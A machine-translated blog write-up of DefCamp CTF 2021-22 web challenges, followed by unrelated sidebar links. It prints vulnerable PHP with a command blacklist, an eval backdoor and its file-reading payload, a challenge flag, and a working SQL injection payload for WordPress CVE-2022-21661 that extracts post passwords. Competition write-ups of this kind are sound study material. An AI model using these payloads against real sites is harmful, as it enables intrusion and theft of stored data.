当前位置:网站首页>DefCamp Capture the Flag (D-CTF) 2021-22 web
DefCamp Capture the Flag (D-CTF) 2021-22 web
2022-06-30 14:23:00 【Ff. cheng】
Preface
Took time to look at web
para-code
4 length rce Write permission required , But the title has no permission to write , I can only blast the following orders
<?php
require __DIR__ . '/flag.php';
if (!isset($_GET['start'])){
show_source(__FILE__);
exit;
}
$blackList = array(
'ss','sc','aa','od','pr','pw','pf','ps','pa','pd','pp','po','pc','pz','pq','pt','pu','pv','pw','px','ls','dd','nl','nk','df','wc', 'du'
);
$valid = true;
foreach($blackList as $blackItem)
{
if(strpos($_GET['start'], $blackItem) !== false)
{
$valid = false;
break;
}
}
if(!$valid)
{
show_source(__FILE__);
exit;
}
// This will return output only for id and ps.
if (strlen($_GET['start']) < 5){
echo shell_exec($_GET['start']);
} else {
echo "Please enter a valid command";
}
if (False) {
echo $flag;
}
?>
Finally, the blasting result is ?start=m4 *
linux m4 command
m4 Copy input to output , Expand the macro at the same time . Macros can be embedded or user-defined . In addition to being able to expand macros ,m4 There are also some built-in functions , Used to reference files , perform Unix command , Integer operation , Text operation , Cycle, etc . m4 It can be used as the front end of the compiler or as a macro processor .
research-it
One wordpress Site , After scanning /wp-content/plugins/ There is directory traversal

wp-content The following file directory
- languages( Language pack , Chinese or something , You can install other language packs , Put it here, too )
- plugins( Various plug-ins , such as 301 plug-in unit , Reply to the plug-in , Automatic mail plug-ins )
- themes( Latest version wordpress The default is 3 All the themes are put here , The theme you installed is also here )
wp-content That's all for now 3 A catalog

/wp-includes/wlwmanifest.xml Get the background address

Tried some basic wordpress All of the vulnerabilities failed , breakthrough hello.php There are backup files to view the source code hello.php~
Found out WP_Query , A while ago, a sql Inject CVE-2022–21661
Analyze the article : some Press The core framework WP_Query SQL Injection vulnerability analysis (CVE-2022–21661)

Find out add Of action

It's a little different , Online poc Is to use json Way into , Change here and you're done
payload:
action=Taxonomy&args[tax_query][0][field]=term_taxonomy_id&args[tax_query][0][terms][0]=1) and extractvalue(1,co
ncat(0x5e,(select substr((select group_concat(post_password) from wp_posts),10,40)),0x5e))#

casual-defence

There was no clue at first , Try apache The vulnerability of the has not been successful , Finally through dirsearch A doubtful point has been found , visit index.php Return to this page , Description the backend is php, Then combine with the topic , Website is hacked , Suspected backdoor function , I just need myself fuzz Parameters , Manually fuzz, found cmd Parameter command execution , use Wfuzz Parameters can also be given

Disable_function:
eval,passthru,system,proc_open,popen,curl_exec,curl_multi_exec,parse_ini_file,shell_exec,get_defined_functions
The discovery was carried out ban 了 eval, Then it is used assert,php7 In the environment , No reference file , Reverse is OK
payload
?cmd=var_dump(file_get_contents(end(current(get_defined_vars()))));&y0ng=index.php
Source code :
<?php
$note = "most of execution functions where blocked within the php.ini :D";
if (!isset($_GET['cmd'])){
echo 'Hacked by NotRealH4ck3rN4m3! You shall not elevate me!';
}
if(preg_match('/system|exec|passthru|shell|[\"\'\\\$\%\.\[\]\{\}\`\!\*\/]/', $_GET['cmd'])){
echo "Try Harder!";
} else {
eval($_GET['cmd']);
}
$flag = "CTF{40c7bf1cd2186ce4f14720c4243f1e276a8abe49004b788921828f13a026c5f1}";
?>
And then I found out that eval , No ban Did you? , The reason found online :
stay php.ini in , There is one disable_functions project , Can be used to set to disable php function . But it cannot be disabled eval function . Because eval Not at all php Function of , It is zend Function of .
To disable eval The function needs to use Suhosin php plug-in unit ,php Ban eval( ) function
it-support
Laravel v8.83.0 (PHP v7.3.33)
home page :

Submit packet capture :

measure xss, But it seems useless

Observe the resulting ticket

This is ticket This is the format of :TK-(year)(month)(day)(minutes)(second)-1xxx
When I refresh the page, only the time and status change , There is a difference of about twoorthree seconds , Status from penting Turn into closed

And then there's the explosion ticket Seconds and later 1xxx, I didn't explode
边栏推荐
- Embedded development: five C features that may no longer be prohibited
- 用Unity实现Flat Shading
- About the problems encountered when using the timer class to stop with a button (why does the QPushButton (for the first time) need to be clicked twice to respond?)
- JMeter transaction controller
- Upgrade composer self update
- Calculates the length of the last word in a string, separated by spaces
- Pytorch查看模型参数量和计算量
- Deep understanding Net (2) kernel mode 2 Kernel mode construct semaphone
- On simple code crawling Youdao translation_ 0's problem (to be solved)
- How to execute a query SQL
猜你喜欢
![[scientific research data processing] [practice] frequency analysis chart of category variables, distribution chart of numerical variables and normality test (including lognormal)](/img/5a/eaa845f4332f0b8ee8b6409d6a79e8.png)
[scientific research data processing] [practice] frequency analysis chart of category variables, distribution chart of numerical variables and normality test (including lognormal)

Flat shading with unity

Introduction to reverse commissioning - VA and RVA conversion in PE 04/07

Using docker to manage MySQL services under Windows

【观察】智能产业加速,为何AI算力要先行?

Summary of use of laravel DCAT admin

【科学文献计量】外文文献及中文文献关键词的挖掘与可视化

remote: Support for password authentication was removed on August 13, 2021. Please use a personal ac
What is erdma as illustrated by Coptic cartoon?

Observable, seulement fiable: première bombe de salon de la série cloudops d'exploitation et d'entretien automatisés dans le nuage
随机推荐
[scientific research data processing] [practice] frequency analysis chart of category variables, distribution chart of numerical variables and normality test (including lognormal)
Why is the resolution of the image generated by PHP GD library 96? How to change it to 72
C language & the difference between the address pointed to and the address pointed to by the pointer
深入理解.Net中的线程同步之构造模式(二)内核模式2.内核模式构造物Semaphone
Zend studio how to import an existing project
Larave8 JWT API expiration custom error return
【 scientific literature measurement 】 mining and visualization of keywords in foreign and Chinese Literature
Advanced usage of go language for loop break and continue
Solve the error in my QT_ thread_ global_ End(): 3 threads didn't exit
JS delete the objects in the array and specify to delete the objects
IM即时通讯应用开发中无法解决的“顽疾”
Alipay certificate mode payment interface
步骤详解 | 助您轻松提交 Google Play 数据安全表单
Intelligent operation and maintenance: visual management system based on BIM Technology
@component使用案例
The first three passes of sqli Labs
Notepad regular delete the line of the keyword
@Component use cases
Deep understanding Net (2) kernel mode 3 Kernel mode construct mutex
Jetpack Compose 实现完美屏幕适配